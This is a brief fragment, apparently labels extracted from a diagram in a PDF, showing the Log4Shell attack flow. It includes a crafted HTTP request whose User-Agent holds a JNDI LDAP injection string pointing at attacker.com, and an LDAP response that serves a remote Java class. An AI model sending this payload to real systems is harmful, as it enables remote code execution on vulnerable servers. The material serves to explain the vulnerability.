 GET /anything HTTP/1.1
Host: vulnerable.com
User-Agent: ${jndi:ldap://attacker.com/a}
port: 8888
port: 1389
query ldap
Vulnerable
log4j server
ldap://attacker.com
dn:
javaClassName: foo
javaCodeBase: http://attacker.com
objectClass: javaNamingReference
javaFactory: Exploit
ldap response